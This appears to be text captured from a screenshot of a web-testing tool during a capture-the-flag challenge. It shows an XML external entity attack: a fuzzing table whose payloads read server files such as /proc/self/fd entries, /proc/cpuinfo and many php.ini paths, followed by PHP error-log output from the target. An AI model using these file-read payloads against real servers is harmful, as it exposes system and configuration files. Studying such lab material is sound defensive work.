 Request Payload Status Error Timeout Length Comment
875 /proc/self/fd/2 200 902289
880 /proc/self/fd/7 200 255234
891 /proc/cpuinfo 200 35882
1005 /etc/ca-certificates.conf 200 6484
1 <os value="Linux"> 200 1822
2 /etc/php.ini 200 1822
3 /bin/php.ini 200 1822
4 /etc/httpd/php.ini 200 1822
6 /usr/lib/php/php.ini 200 1822
5 /usr/lib/php.ini 200 1822
7 /usr/local/etc/php.ini 200 1822
8 /usr/local/lib/php.ini 200 1822
9 /usr/local/php/lib/php.ini 200 1822
10 /usr/local/php4/lib/php.ini 200 1822
11 /usr/local/php5/lib/php.ini 200 1822
Request Response
Raw Headers Hex
/web/config/httpd.conf'
[Thu Aug 15 16:48:27.645286 2019] [php7:warn] [pid 45] [client 10.12.0.34:53387] PHP Warning:  DOMDocument::loadXML():
EntityRef: expecting ';' in Entity, line: 3 in /web/html/index.php on line 8, referer:
http://b14cae72f9bd43618b29853d3f90af29382f3407023f4f50.changame.ichunqiu.com/
[Thu Aug 15 16:48:34.606072 2019] [php7:warn] [pid 46] [client 10.12.0.34:61879] PHP Warning:  DOMDocument::loadXML():
EntityRef: expecting ';' in Entity, line: 2 in /web/html/index.php on line 8, referer:
http://b14cae72f9bd43618b29853d3f90af29382f3407023f4f50.changame.ichunqiu.com/
[Thu Aug 15 16:49:51.468510 2019] [php7:warn] [pid 42] [client 10.12.0.34:58834] PHP Warning:  DOMDocument::loadXML():
EntityRef: expecting ';' in Entity, line: 2 in /web/html/index.php on line 8, referer:
http://b14cae72f9bd43618b29853d3f90af29382f3407023f4f50.changame.ichunqiu.com/
[Thu Aug 15 16:51:44.921588 2019] [php7:warn] [pid 42] [client 10.12.0.34:25182] PHP Warning:  DOMDocument::loadXML():
remote host file access not supported, file://<os value="Linux"> in /web/html/index.php on line 8, referer: